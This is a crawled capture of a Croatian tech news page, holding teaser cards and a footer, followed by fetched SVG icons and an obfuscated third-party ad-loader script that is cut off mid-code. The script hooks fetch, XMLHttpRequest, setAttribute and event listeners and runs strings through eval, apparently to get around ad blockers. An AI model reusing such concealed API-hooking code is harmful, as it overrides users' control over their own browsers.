                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Mar2025/63043822-lazne-vijesti-ilustracija.jpg" alt="Lažne vijesti, ilustracija" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Novo istraživanje</span>
    					<h2 class="title" data-upscore-title>Ako često koristite ChatGPT, ovo je stvar na koju morate pripaziti</h2>
    					<span class="author">piše <span>Hrvoje Jurman</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="944517" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest" data-upscore-object-id="944517"
			class="g4 article siteid-200 "
			 data-content-id="article:944517">
						                                                <div class="article-category">
				<a href="">Tehnologija</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/tehnologija/vw-planira-u-kini-razvijati-cipove-za-autonomna-vozila---944517.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Feb2025/63019375-volkswagen-ilustracija.jpg" alt="Volkswagen, ilustracija" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">CARIZON</span>
    					<h2 class="title" data-upscore-title>VW planira u Kini razvijati čipove za autonomna vozila</h2>
    					<span class="author">piše <span>Hina</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="944489" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest" data-upscore-object-id="944489"
			class="g4 article siteid-200 "
			 data-content-id="article:944489">
						                                                <div class="article-category">
				<a href="">Tehnologija</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/openai-odusevio-korisnike-diljem-svijeta-sora-je-dostupna-i-na-androidu-ali-ne-u-eu---944489.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Nov2025/63190126-gledanje-videa-na-telefonu-ilustracija.jpg" alt="Gledanje videa na telefonu, ilustracija" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Ima i dobrih vijesti</span>
    					<h2 class="title" data-upscore-title>OpenAI oduševio korisnike diljem svijeta: Sora je dostupna i na Androidu, ali ne u EU</h2>
    					<span class="author">piše <span>Martina Čizmić</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="944483" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest" data-upscore-object-id="944483"
			class="g4 article siteid-200 "
			 data-content-id="article:944483">
						                                                <div class="article-category">
				<a href="">Tehnologija</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/kineski-astronauti-zapeli-na-svemirskoj-postaji-ne-zna-se-kad-ce-se-vratiti-na-zemlju---944483.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Nov2025/63190104-astronauti-wang-jie-chen-dong-i-chen-zhongrui.jpg" alt="Astronauti Wang Jie, Chen Dong i Chen Zhongrui" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Podsjeća li vas na nešto?</span>
    					<h2 class="title" data-upscore-title>Kineski astronauti &quot;zapeli&quot; na svemirskoj postaji: Ne zna se kad će se vratiti na Zemlju</h2>
    					<span class="author">piše <span>Martina Čizmić</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="944449" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest" data-upscore-object-id="944449"
			class="g4 article siteid-200 "
			 data-content-id="article:944449">
						                                                <div class="article-category">
				<a href="">Tehnologija</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/kada-robotaksiji-preuzmu-volane-ljudi-ce-putnicima-nositi-torbe-i-posluzivati-pica---944449.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Aug2025/63130756-lyftov-i-baiduov-robotaksi-za-europu.jpg" alt="Lyftov i Baiduov robotaksi za Europu" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Vjeruje CEO Lyfta</span>
    					<h2 class="title" data-upscore-title>Kada robotaksiji preuzmu volane, ljudi će putnicima nositi torbe i posluživati pića</h2>
    					<span class="author">piše <span>Hrvoje Jurman</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="944432" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest" data-upscore-object-id="944432"
			class="g4 article siteid-200 "
			 data-content-id="article:944432">
						                                                <div class="article-category">
				<a href="">Tehnologija</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/revolucija-u-kokpitu-americki-b-21-raider-dobiva-neocekivani-sastav-posade---944432.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Sep2024/62908139-b-21-raider.jpg" alt="B-21 Raider" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Velika promjena</span>
    					<h2 class="title" data-upscore-title>Revolucija u kokpitu: Američki B-21 Raider dobiva neočekivani sastav posade?</h2>
    					<span class="author">piše <span>Branimir Vorša</span></span>
    				</header>
				</a>
			</div>
					</article>

				                <div class="load-more container" style="grid-column: span 3; display: block; clear: both;" data-lm-part="button" data-lm-target="before">
                        <div class="g12">
                                <button class="btn">Učitaj još</button>
                        </div>
                </div>
	</div>
	</div></section>
</div>
<footer class="site-footer">
	<div class="container txt-center">
		<ul class="foot-links structural" data-ga4="navigation-footer">
			<li><a href="mailto:zimo@novatv.hr">Pišite nam</a></li>
			<li><a href="/stranica/urednistvo">Uredništvo</a></li>
			<li><a href="//dnevnik.hr/stranica/marketing" target="_blank">Oglašavanje i marketing</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti korištenja</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
		</ul>
		
		<ul class="logotypes structural" data-ga4="footer-portal-icons">
	        <li class="dnevnik ir"><a href="//dnevnik.hr/">Dnevnik</a></li>
			<li class="oyo ir"><a href="http://novaplus.dnevnik.hr/">Nova Plus</a></li>
	        <li class="gol ir"><a href="//gol.dnevnik.hr/">Gol.hr</a></li>
	        <li class="zadovoljna ir"><a href="//zadovoljna.dnevnik.hr/">Zadovoljna</a></li>
	        <li class="kz ir"><a href="//krenizdravo.dnevnik.hr/">Kreni Zdravo</a></li>
	        <li class="nova ir"><a href="//novatv.dnevnik.hr/">NovaTV</a></li>
	        <li class="doma ir"><a href="//domatv.dnevnik.hr/">DomaTV</a></li>	
	    </ul>
		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
		<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#fff" /></svg>
		Upravljaj obavijestima
		</a>
	</div>
</footer>
<div class="mobile-overlay" data-ga4="open-close-menu-burger">
	<span class="icon-cancel" ></span>
</div>

<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g  stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g transform="translate(1436.000000, 78.000000)" stroke="#fff">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075" transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) "></path>
					</g>
				</g>
			</g>
		</svg>
	</span>
</div>





<p style="display:none"><style type="text/css">
</style></p>
</div>
<script>
    /* <![CDATA[ */
  var google_conversion_id = 974941547;
  var google_conversion_label = "HsJyCN3I4QgQ69rx0AM";
  var google_custom_params = window.google_tag_params;
  var google_remarketing_only = true;
  /* ]]> */
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"/></noscript> 
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/974941547/?value=1.00&amp;label=HsJyCN3I4QgQ69rx0AM&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://bundle.dnevnik.hr/prod/assets/8878f6812559997f3638.svg
body_size: 32
content:
<svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="14.5" cy="14.5" r="14.5" fill="#B71918"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.3077 14.416C22.3077 8.53924 19.2113 6.69226 14.3502 6.69226H8.9231V22.3076H13.9507C19.4277 22.3076 22.3077 20.276 22.3077 14.416ZM17.9128 14.4832C17.9128 17.5894 16.864 18.6137 14.1837 18.6137H13.2515V10.403H14.3169C16.9971 10.403 17.9128 11.5952 17.9128 14.4832Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bundle.dnevnik.hr/prod/assets/41088e240590a2db50ac.svg
body_size: 442
content:
<svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="14.5" cy="14.5" r="14.5" fill="#7BC8CA"/>
<path d="M21.5111 11.7174C20.9007 11.0114 20.0128 10.5961 19.0832 10.5961H18.9029L19.0693 9.53016C19.1803 8.82415 18.9722 8.10429 18.5005 7.55055C18.0288 7.01066 17.349 6.69226 16.6276 6.69226H14.4078C13.0204 6.69226 11.855 7.68899 11.633 9.05949L11.3139 10.7207H12.6181L12.8955 9.25329C13.0065 8.50575 13.6447 7.95201 14.4078 7.95201H16.6276C16.9744 7.95201 17.3074 8.10429 17.5432 8.36732C17.7652 8.63034 17.8762 8.97643 17.8207 9.32251L17.6265 10.5823H17.349C15.8368 10.5823 14.5604 11.6621 14.3245 13.171L13.284 19.7051C13.1591 20.4665 12.5209 21.0202 11.744 21.0202H9.87105C9.3161 21.0202 8.78889 20.7849 8.42818 20.3696C8.06746 19.9543 7.90097 19.4005 7.98422 18.8606L9.14961 10.5823H7.84548L6.7217 18.6807C6.59684 19.5943 6.87432 20.508 7.47089 21.2002C8.08133 21.8923 8.95538 22.2938 9.87105 22.2938H11.744C13.1453 22.2938 14.3245 21.2971 14.5465 19.9127L15.587 13.3786C15.7258 12.5065 16.475 11.8697 17.3629 11.8697H19.111C19.6798 11.8697 20.207 12.1189 20.5816 12.548C20.9423 12.9772 21.1088 13.5448 21.0255 14.0985L19.7353 22.3076H21.0255L22.2881 14.2923C22.3852 13.3648 22.1216 12.4234 21.5111 11.7174Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/loader.min.js
body_size: 26860
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function t(n,o){const r=e();return(t=function(t,e){return r[t-=459]})(n,o)}function e(){const t=["Forcepoint","_as_req","TkduRThhX3kuRmpZTz00dzNdcDc=","Node_baseURI","findIndex","querySelector","parseFloat","getElementById","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","/script/","gpt-nextmillennium","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","JSON","send","img","/view","OWptYW53eXF4MHM1NHp1dG82aA==","log","EventTarget","setProperty","href","childNodes",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"&error=","/report?","getBoundingClientRect","target","intersectionRect","join","can't access user-agent","edge","dmtkcw==","document.head.appendChild, removeChild, childNodes","HTMLMediaElement","innerHeight","801320cHNbXf","getPropertyValue","748587zqdfJc","gpt-adshield","replaceChild","hostage","transferSize","&request_id=","catch","data-query","cssText","call","script not executed(inline)","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","cultureg","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","9723483mQgDbU","ing","head","http:","Failed to execute packing script","3161874NpkivM","stack","trident","removeProperty","document.documentElement.clientWidth, clientHeight","protocol","Node","adshield-api","Element_setAttribute","race","error on contentWindow","async","v7.3.33","tri","reduce","document","combo","scrollX,Y","visualViewport","idx","anymind","ariaLabel","cachedResultIsInAdIframe","gpt-clickio","removeEventListener","addModule","flatMap","RegExp","str","toLowerCase","firefox","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","true","adsinteractive","close",", Script-Crc32: ","as_window_id","symbol","Response","Failed to decode protect-url: url is empty","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","addEventListener","SharedStorageWorklet","div","PerformanceResourceTiming","html","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","push","bottom","Array","#as_domain","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","adsense","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==",'":[{"id":"',"snigel","as_domain","Math","X-Length","], X-Crc32: ","query","minutemedia","picrew.me","alt","title","insertRule","encodedBodySize","parentElement","encodeURI","__sa_","readyState","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","FontFace","_fa_","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","createObjectURL","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","Event","reload","enliple","right","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","inventory_name","cache_is_blocking_ads","prototype","cadmus script blocked","originalUrl","get","Click","resource","elem","Number","abs","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","number","ZGdnbg==","sdkVersion","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","(function(){","collect","userAgent","hasAttribute","ZWhvcg==","adthrive","eventId=","sleipnir/","DOMParser","as-extra","gpt-firstimpression","can't access document.hidden","Invalid reserved state: ","data:","155pikRnS",", body: ","name",".js","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","adshieldAvgRTT","none","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","Loader aborted: ","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","Headers","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","sentrySampleRatio","em5iZw==","sendBeacon","article","json.parse","Zm1qeA==","startsWith","eval","d2VneWpwenV4MzhxMmE5dm1pZm90","gpt-ima-adshield","cmVzZXJ2ZWQy","iframe","body","left","getElementsByClassName","removeAttribute","setItem","/resources/","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","b3V0cHV0","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","elementFromPoint","defineProperty","location","&type=negotiate_fail","min","String","nextSibling","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","intersectionRatio","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","Failed to get key from: ","from","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","charCodeAt","jkl","fetch","Worker","pubkey","fGAJJ1JxajZDTldIXUk4c3g3dTNm","replaceSync","NodeList","HTMLVideoElement","document.createElement","closest",", source length: ","as_","clearTimeout","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","HTMLIFrameElement","indexOf","em1wYw==","fromCharCode","top","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","getTime","string-api","eWJmcQ==","text","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","value","ar-v1","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","a24xZWhvNmZqYnI0MHB4YzlpMnE=","cmVzZXJ2ZWQx","scrollWidth","Chrome/","scrollY","last_bfa_at","reject","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","gpt-publisher","iterator","isSamsungBrowser","ybar","UserAgent","confirm","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","pubads","gpt-adapex","isBrave","adshieldMaxRTT","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","getWindowId","Window_decodeURIComponent","Map","navigator","stringify","abc","remove","random","evaluate","21znCemk","requestIdleCallback not exists","isSafari","writeln","child-0","textContent","error on googletag.pubads()","parseInt","gpt-nextmillenium","Element_attributes",", X-Length: ","Node_insertBefore","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","frames","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","delete","samsungbrowser","localStorage","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","https://cadmus.script.ac","loader","utf-8","nhn","(function(G,y){const v=a0y,U=G();while(!![]){try{const S=-parseInt(v(0x12f))/0x1*(-parseInt(v(0x109))/0x2)+-parseInt(v(0x123))/0x3+-parseInt(v(0x121))/0x4+parseInt(v(0x142))/0x5*(parseInt(v(0x120))/0x6)+parseInt(v(0x127))/0x7+parseInt(v(0x135))/0x8+-parseInt(v(0x11f))/0x9*(parseInt(v(0x130))/0xa);if(S===y)break;else U['push'](U['shift']());}catch(m){U['push'](U['shift']());}}}(a0G,0xea942),((()=>{'use strict';const w=a0y;const G={'HTMLIFrameElement_contentWindow':()=>Object[w(0x11e)](HTMLIFrameElement[w(0x12a)],w(0x117)),'XMLHttpRequest_open':()=>S(window,w(0x12b),w(0x11c)),'Window_decodeURIComponent':()=>S(window,w(0x136),w(0x11b)),'Window_fetch':()=>S(window,w(0x136),w(0x134)),'Element_setAttribute':()=>S(window,w(0x10c),w(0x13a)),'EventTarget_addEventListener':()=>S(window,w(0x10a),w(0x11a))},y=w(0x132)+window[w(0x131)](window[w(0x124)][w(0x147)]),U={'get'(){const c=w;return this[c(0x125)](),window[y];},'collectOne'(m){window[y]=window[y]||{},window[y][m]||(window[y][m]=G[m]());},'collect'(){const W=w;window[y]=window[y]||{};for(const [m,Y]of Object[W(0x122)](G))window[y][m]||(window[y][m]=Y());}};function S(m,Y,D){const L=w;var k,z,p;return L(0x126)===Y[L(0x10b)]()?m[D]:L(0x110)===Y?null===(k=m[L(0x110)])||void 0x0===k?void 0x0:k[D]:L(0x128)===Y?null===(z=m[L(0x128)])||void 0x0===z?void 0x0:z[D]:null===(p=m[Y])||void 0x0===p||null===(p=p[L(0x12a)])||void 0x0===p?void 0x0:p[D];}((()=>{const i=w;var m,Y,D;const k=B=>{const f=a0y;let M=0x0;for(let Z=0x0,Q=B[f(0x12c)];Z<Q;Z++){M=(M<<0x5)-M+B[f(0x118)](Z),M|=0x0;}return M;};null===(m=document[i(0x11d)])||void 0x0===m||m[i(0x139)]();const z=function(B){const M=function(Z){const g=a0y;return g(0x13e)+k(Z[g(0x124)][g(0x13f)]+g(0x10e));}(B);return B[M]||(B[M]={}),B[M];}(window),p=function(B){const M=function(Z){const H=a0y;return H(0x13e)+k(Z[H(0x124)][H(0x13f)]+H(0x111));}(B);return B[M]||(B[M]={}),B[M];}(window),R=i(0x13e)+k(window[i(0x124)][i(0x13f)]+i(0x143));(Y=window)[i(0x10d)]||(Y[i(0x10d)]=[]),(D=window)[i(0x140)]||(D[i(0x140)]=[]);let N=!0x1;window[i(0x10d)][i(0x137)](()=>{N=!0x0;});const O=new Promise(B=>{setTimeout(()=>{N=!0x0,B();},0x138d);});function F(B){return function(){const A=a0y;for(var M=arguments[A(0x12c)],Z=new Array(M),Q=0x0;Q<M;Q++)Z[Q]=arguments[Q];return N?B(...Z):new Promise((P,h)=>{const u=A;B(...Z)[u(0x146)](P)[u(0x12e)](function(){const X=u;for(var K=arguments[X(0x12c)],V=new Array(K),q=0x0;q<K;q++)V[q]=arguments[q];O[X(0x146)](()=>h(...V)),window[X(0x140)][X(0x137)]({'type':X(0x134),'arguments':Z,'errArgs':V,'reject':h,'resolve':P});});});};}function x(B,M,Z){const G0=i,Q=Object[G0(0x11e)](B,M);if(Q){const P={...Q,'value':Z};delete P[G0(0x114)],delete P[G0(0x13d)],Object[G0(0x129)](B,M,P);}else B[M]=Z;}function I(B,M,Z){const G1=i,Q=B+'_'+M,P=U[G1(0x114)]()[Q];if(!P)return;const h=G1(0x126)===B[G1(0x10b)]()?window:G1(0x110)===B?window[G1(0x110)]:G1(0x128)===B?window[G1(0x128)]:window[B][G1(0x12a)],K=function(){const G2=G1;for(var q=arguments[G2(0x12c)],E=new Array(q),J=0x0;J<q;J++)E[J]=arguments[J];try{const C=p[Q];return C?C[G2(0x144)](this,P,...E):P[G2(0x144)](this,...E);}catch(b){return P[G2(0x144)](this,...E);}},V=Z?Z(K):K;Object[G1(0x129)](V,G1(0x12d),{'value':M}),Object[G1(0x129)](V,G1(0x13c),{'value':!0x0}),x(h,M,V),window[G1(0x10d)][G1(0x137)](()=>{const G3=G1;window[G3(0x119)]&&!window[G3(0x119)][G3(0x138)]&&h[M]===V&&x(h,M,P);}),z[Q]=V;}window[R]||(U[i(0x125)](),I(i(0x12b),i(0x11c)),I(i(0x10c),i(0x13a)),I(i(0x136),i(0x134),F),(function(){const G4=i,B=Object[G4(0x11e)](HTMLElement[G4(0x12a)],G4(0x116)),M=(Q,P)=>new Promise((h,K)=>{const G5=G4,[V]=P;V[G5(0x133)]?K(P):(O[G5(0x146)](()=>K(P)),Q[G5(0x11a)](G5(0x13b),()=>h()),window[G5(0x140)][G5(0x137)]({'type':G5(0x112),'reject':()=>K(P),'errArgs':P,'tag':Q}));});Object[G4(0x129)](HTMLElement[G4(0x12a)],G4(0x116),{'get':function(){const G6=G4,Q=B[G6(0x114)][G6(0x144)](this);return(null==Q?void 0x0:Q[G6(0x115)])||Q;},'set':function(Q){const G7=G4;var P=this;if(N||!(this instanceof HTMLScriptElement)||G7(0x145)!=typeof Q)return B[G7(0x13d)][G7(0x144)](this,Q);const h=function(){const G8=G7;for(var K=arguments[G8(0x12c)],V=new Array(K),q=0x0;q<K;q++)V[q]=arguments[q];return M(P,V)[G8(0x12e)](E=>Q[G8(0x10f)](P,E));};h[G7(0x115)]=Q,B[G7(0x13d)][G7(0x144)](this,h);}});const Z=EventTarget[G4(0x12a)][G4(0x11a)];EventTarget[G4(0x12a)][G4(0x11a)]=function(){const G9=G4;for(var Q=this,P=arguments[G9(0x12c)],h=new Array(P),K=0x0;K<P;K++)h[K]=arguments[K];const [V,q,...E]=h;if(N||!(this instanceof HTMLScriptElement)||G9(0x141)!==V||!(q instanceof Object))return Z[G9(0x144)](this,...h);const J=function(){const GG=G9;for(var C=arguments[GG(0x12c)],b=new Array(C),j=0x0;j<C;j++)b[j]=arguments[j];return M(Q,b)[GG(0x12e)](T=>{const Gy=GG;Gy(0x145)==typeof q?q[Gy(0x10f)](Q,T):q[Gy(0x113)](...T);});};Z[G9(0x144)](this,V,J,...E);};}()),window[R]=!0x0);})());})()));function a0y(G,y){const U=a0G();return a0y=function(S,m){S=S-0x109;let Y=U[S];return Y;},a0y(G,y);}function a0G(){const GU=['currentScript','getOwnPropertyDescriptor','11916qHhibc','4572suKUjX','1153508DFUnSa','entries','5622351uvqEnX','location','collect','window','12161576nDFTVj','JSON','defineProperty','prototype','XMLHttpRequest','length','name','catch','336181njAQkk','14290jAalvc','btoa','__sa_','__fr','fetch','1468328exvkNa','Window','push','isAdBlockerDetected','remove','setAttribute','load','__prehooked','set','as_','hostname','__as_rej','error','9275FaWydN','_as_prehooked','call','function','then','href','10tswELT','EventTarget','toLowerCase','Element','__as_ready_resolve','_as_prehooked_functions','apply','document','_as_injected_functions','script_onerror','handleEvent','get','__origin','onerror','contentWindow','charCodeAt','adshield','addEventListener','decodeURIComponent','open'];a0G=function(){return GU;};return a0G();}","domain switch: no src attribute","NmFreWhvcjgwbTM3c2xmdzF2eHA=",". Phase: ","as-empty-bidder","contains","write","data-sdk","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","input","parentNode","Window_fetch","reverse","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return 